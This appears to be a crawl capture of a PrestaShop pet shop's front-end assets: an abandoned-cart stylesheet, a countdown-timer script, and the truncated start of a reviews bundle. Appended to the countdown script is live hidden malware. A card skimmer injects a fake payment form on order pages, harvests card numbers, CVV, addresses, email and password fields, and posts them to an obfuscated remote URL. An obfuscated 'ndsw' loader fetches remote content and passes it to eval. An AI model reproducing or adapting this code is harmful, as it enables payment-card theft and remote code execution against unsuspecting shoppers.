

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2227
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6481
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js
body_size: 3186
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(2);
	
	__webpack_require__(4);

/***/ }),
/* 1 */,
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(3);
	
	iqitreviews.script = (function () {
